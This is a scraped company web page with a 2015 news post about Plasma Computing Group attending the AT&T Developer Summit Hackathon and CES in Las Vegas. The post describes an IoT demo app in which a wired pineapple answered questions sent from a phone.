(APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div>
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
<div data-rocket-location-hash="3ddc2b72d29d78891dd4c41a821a688c" class="post-banner left has-featured-img lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg" data-eio-rwidth="1110" data-eio-rheight="550">
    <div data-rocket-location-hash="c59baa42b6c1640940cb24d9fe9008db" class="overlay"></div>    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="post-banner-inner">
            <div>
            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/news/" class="dl-cat-item">News</a></div><h1 class="entry-title">Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015</h1><p>The Plasma team had the opportunity to attend the 2015 AT&amp;T Developer Summit Hackathon and Conference with C2M...</p>		<div class="post-meta"> <a href="https://www.plasmacomp.com/2015/01/20/" rel="bookmark"><i class="la la-calendar"></i><time class="entry-date published" datetime="2015-01-20T08:52:15+00:00">Jan 20, 2015</time><time class="updated" datetime="2024-06-25T04:52:48+00:00">Jun 25, 2024</time></a>		</div>
		            </div>
        </div>
    </div>
</div><!-- /.post-banner --><section data-rocket-location-hash="3878eaa98b4aaa4dc6f6116d85f5ae75" class="wrapper">
	<div class="container">
		<div class="dl-row full-width">
			<main id="primary" class="site-main">
				<div id="post-11716" class="content post-11716 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="post-thumb" style="display:none;"><img width="1110" height="550" src="[data-uri]" class="post-single-img wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg.webp" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg.webp 1110w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-300x149.jpg.webp 300w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-1024x507.jpg.webp 1024w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-400x198.jpg.webp 400w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-768x381.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="1110" data-eio-rheight="550" /><noscript><img width="1110" height="550" src="https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg.webp" class="post-single-img wp-post-image" alt="" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg.webp 1110w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-300x149.jpg.webp 300w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-1024x507.jpg.webp 1024w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-400x198.jpg.webp 400w,https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1-768x381.jpg.webp 768w" sizes="(max-width: 1110px) 100vw, 1110px" data-eio="l" /></noscript></div>					<div class="content-area">
							<div data-elementor-type="wp-post" data-elementor-id="11716" class="elementor elementor-11716" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-7008ee3e e-flex e-con-boxed e-con e-parent" data-id="7008ee3e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-15ac1969 elementor-widget elementor-widget-text-editor" data-id="15ac1969" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Plasma team had the opportunity to attend the 2015 AT&amp;T Developer Summit Hackathon and Conference with <a href="https://www.c2m.net">C2M</a> (Formerly Connect2.me). The summit was held in Las Vegas, Nevada from January 3-5, 2015 at the Palms Casino Resort. The Developer Summit had a great selection of AT&amp;T executive panels, speaking session, expo hall, and hackathon. This summit provided an opportunity for companies to come together and create awareness and contribute to the Internet of Things world. It also enabled many industry leaders, developers, designers, students, and entrepreneurs to collaborate, teach and learn.</p><p> </p><p>The CTO <a title="Yasser Khan - CTO" href="https://www.linkedin.com/in/yasserkhan1" target="_blank" rel="noopener noreferrer">Yasser Khan</a> and VP of Client Marketing <a title="Ryan Roberts - VP: Client Marketing" href="https://www.linkedin.com/in/ryanr" target="_blank" rel="noopener noreferrer">Ryan Roberts</a> both were in attendance for the C2M team for three days at the summit to create awareness and showcase IoT products. <a href="https://twitter.com/C2MPlatform" target="_blank" rel="noopener noreferrer">@C2M</a> was not only chosen by the judges to present, but also resulted as one of the top 20 finalists. A total of 600 entries were submitted to the hackathon by teams from around the world. <a href="https://www.plasmacomp.com/">Plasma</a> and C2M team produced an interactive app called, “One” designed to make objects interactive with each other. In the demo, we used a mobile phone to send questions to a wired pineapple. The pineapple would reply very quickly to these questions: “What’s your name?” and “Do you need water?” The app then configured the response based on specific parameters and time-frames.</p><p> </p><p>After the hackathon, our team also attended the internationally renowned, Consumer Electronics Show (CES) in Vegas. This year’s show was incredible! Our Plasma team was able to engage with different companies and share ideas, experiences, and trends in technology.We are always excited to compare and contrast our innovations with other industry leaders to ensure continual delivery of top-of-the-line solutions and technology. We had an excited and educational experience this year, and we are excited to go next year!</p><p> </p><p><em>To hear more about Plasma’s Web Services and Solutions, Call our 24&#215;7 Sales Helpline @ <strong>+1-800-852-0927</strong> or mail us at <strong><a href="mailto:sales@plasmacomp.com" target="_blank" rel="noopener noreferrer">sales@plasmacomp.com</a></strong></em></p><p> </p><p style="text-align: center;"><a class="newbtn" title="" href="/contact/">REQUEST A CALL BACK</a></p><p> </p>								</div>
					</div>
				</div>
				</div>
							</div>
										<div class="single-post-footer">
						    <div class="post-social-share brand-color">
        <div class="facebook cursor-effect sound-effect" data-sharer="facebook" data-url="https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/" data-title="Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015"><i class="la la-facebook"></i></div>
        <div class="twitter cursor-effect sound-effect" data-sharer="twitter"  data-title="Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015" data-url="https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/"><i class="la la-twitter"></i></div>
        <div class="pinterest cursor-effect sound-effect" data-sharer="pinterest" data-description="Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015" data-url="https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/" data-image="https://www.plasmacomp.com/wp-content/uploads/2015/01/cesLasVegas-1.jpg"><i class="la la-pinterest-p"></i></div>
        <div class="linkedin cursor-effect sound-effect" data-sharer="linkedin" data-url="https://www.plasmacomp.com/news/plasma-participates-in-atnt-hackathon-developer-summit-andces-2015/" data-title="Plasma Participates in AT&#038;T Hackathon Developer Summit and CES 2015"><i class="la la-linkedin"></i></div>
    </div>
    					</div>
										<div class="post-footer-area">
								<div class="nav-links-single">
			<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
				<div class="nav-links">
									<div class="nav-previous has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2014/12/Responsive-Design-Mistakes-300x149.jpg" data-eio-rwidth="300" data-eio-rheight="149">
						<a href="https://www.plasmacomp.com/blogs/are-you-making-these-responsive-design-mistakes/" rel="prev">
							<div class="nav-text">
								<span class="post-text"><i class="la la-long-arrow-alt-left"></i>Previous</span>
								<h6 class="post-title">Are You Making These Responsive Design Mistakes?</h6>
							</div>
						</a>
					</div>
										<div class="nav-next has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/02/iot-techMahindra-300x149.jpg" data-eio-rwidth="300" data-eio-rheight="149">
						<a href="https://www.plasmacomp.com/news/plasma-to-attend-tech-mahindras-i5-hackathon/" rel="next">
							<div class="nav-text">
								<span class="post-text">Next<i class="la la-long-arrow-alt-right"></i></span>
								<h6 class="post-title">Plasma to Attend Tech Mahindra’s i5 Hackathon</h6>
							</div>
						</a>
					</div>
									</div>
			</nav>
		</div>
		            
            <div class="related-posts-wrapper">
                <h3 class="post-footer-title">You May Also Like</h3>                <div class="rel-items">
                                    <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/news/plasma-ag-to-showcase-digital-solutions-at-ara-conference/" title="Plasma Ag to Showcase Digital Solutions at ARA Conference">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Plasma Ag to Showcase Digital Solutions at ARA Conference" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Plasma Ag to Showcase Digital Solutions at ARA Conference" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/news/" class="dl-cat-item">News</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/11/06/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-11-06T13:44:37+00:00">Nov 6, 2024</time><time class="updated" datetime="2024-11-06T14:07:46+00:00">Nov 6, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/news/plasma-ag-to-showcase-digital-solutions-at-ara-conference/" rel="bookmark">Plasma Ag to Showcase Digital Solutions at ARA Conference</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/news/plasma-ag-to-showcase-digital-solutions-at-ara-conference/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                        <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/news/plasma-brings-advanced-technologies-to-fleet-management/" title="Plasma Brings Advanced Technologies to Fleet Management">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Plasma Brings Advanced Technologies to Fleet Management" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Plasma Brings Advanced Technologies to Fleet Management" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/news/" class="dl-cat-item">News</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/10/03/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-10-03T06:57:02+00:00">Oct 3, 2024</time><time class="updated" datetime="2024-10-03T13:56:10+00:00">Oct 3, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/news/plasma-brings-advanced-technologies-to-fleet-management/" rel="bookmark">Plasma Brings Advanced Technologies to Fleet Management</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/news/plasma-brings-advanced-technologies-to-fleet-management/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                    </div>
            </div>
            					</div>
														</div>
			</main><!-- #main -->
					</div><!-- .dl-row -->
	</div><!-- .container -->
</section>

<footer data-rocket-location-hash="ea2377ecafefdf9e9bbd1e2b29fe9b63" class="footer-wrapper"> 
        <div data-rocket-location-hash="b9218c2805e5ec9bd07629e3c6dac639" class="map-pattern"></div><div data-rocket-location-hash="5a292d0a474afd3d58a5d8ab83aaefe2" class="shape-pattern"></div>    <div data-rocket-location-hash="ae4c1e1136c38e166e2f4b266f59991c" class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img width="200" height="83" src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img width="200" height="83" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
        </div>
    </div>
        <div data-rocket-location-hash="45b77b84d1bb8fc93258d7bc9635171c" class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2024 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div data-rocket-location-hash="a2da59e6a49af2f3aefb3f3c3fced621" id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"f5648ef571","fes_thankyou_page_time":"2000","fes_upload_nonce":"c0767ae047","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
